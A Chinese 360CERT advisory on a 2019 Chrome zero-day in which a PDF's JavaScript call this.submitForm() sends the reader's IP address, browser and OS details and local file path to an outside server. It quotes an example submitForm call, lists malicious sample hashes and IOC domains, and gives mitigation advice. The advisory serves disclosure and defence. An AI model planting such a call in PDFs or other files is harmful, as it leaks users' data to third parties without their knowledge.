0x00 漏洞背景

北京时间2月28日,360CERT监控到edgepot.io发布的一篇博客公开披露了Chrome中通过打开pdf文件泄露信息的0day漏洞,漏洞成功利用可导致目标用户IP地址等信息被泄漏,已经出现多个利用该漏洞的野外样本。该漏洞危害较为严重,影响较大。

0x01 漏洞详情



漏洞的根源在于this.submitForm()这个PDF Javascript API。像this.submitForm(‘http://google.com/test‘)这样一个简单的调用就会导致Chrome把个人信息发送到google.com。 可能被泄露的信息包括:

1.用户的公共IP地址。

2.操作系统,Chrome版本等(在HTTP POST header中)。

3.用户计算机上PDF文件的完整路径(在HTTP POST payload中)。

0x02 安全建议

虽然信息泄露漏洞并不能直接实现代码执行,但是仍然存在不小的危害。建议用户使用其它PDF阅读器在本地查看收到的PDF文档,直到Chrome修复此问题(Chrome称会在4月底修复),或者在Chrome中打开PDF文档时断开网络连接。

0x03 相关IOC

恶意样本:

2dd6ade4d0d4dc8224b28f8819b1c49bb7ae4025933e737ac8069c496d88bb43 286ed6d0261aed1115e06e2e8cf0af840297241e9dc9494a496a2c8b75457749 a21a4fcc75cd20a0965f1673b98c0dd688711c40cbabf92a5e5cd1f31a7ac684 1d151793f521419c1470079a37b1e37b8b59a5b69a5506f1d0dbee6f3995b25d 0c3e8efd667f7ff1549bfd2a4498105cb2607314d73b7105f4c1d747d7341090 fb56efe75f3b4509d5a2e0655536d9dab121798d92b8660121bd4691265a87e3 622624d6f161b7d2fa7859d46792dd6bb49024b432b04106b1818510a2037689 0cc1234c981806dd22e0e98e4be002e8df8d285b055e7f891ff8e91af59aee1e 2dd6ade4d0d4dc8224b28f8819b1c49bb7ae4025933e737ac8069c496d88bb43

域名:

readnotify.com

http://zuxjk0dftoamimorjl9dfhr44vap3fr7ovgi76w.burpcollaborator.net

0x04 时间线

2019-02-26 edgepot.io博客文章发布

2019-02-28 360CERT发布预警

发表评论

您还未登录,请先登录。

登录